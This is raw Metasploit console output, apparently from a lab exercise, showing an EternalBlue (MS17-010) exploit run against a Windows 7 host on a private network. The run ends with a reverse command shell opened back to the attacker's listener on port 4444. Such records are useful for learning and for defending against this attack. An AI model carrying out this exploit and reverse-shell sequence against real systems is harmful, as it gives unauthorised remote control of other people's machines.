 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.124.11:4444
[*] 192.168.124.20:445 - Connecting to target for exploitation.
[+] 192.168.124.20:445 - Connection established for exploitation.
[+] 192.168.124.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.124.20:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.124.20:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.124.20:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.124.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.124.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.124.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.124.20:445 - Starting non-paged pool grooming
[+] 192.168.124.20:445 - Sending SMBv2 buffers
[+] 192.168.124.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.124.20:445 - Sending final SMBv2 buffers.
[*] 192.168.124.20:445 - Sending last fragment of exploit packet!
[*] 192.168.124.20:445 - Receiving response from exploit packet
[+] 192.168.124.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.124.20:445 - Sending egg to corrupted connection.
[*] 192.168.124.20:445 - Triggering free of corrupted buffer.
[*] Command shell session 10 opened (192.168.124.11:4444 -> 192.168.124.27:49221) at 2019-08-01 07:44:03 +
[+] 192.168.124.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.124.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.124.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
洛米唯熊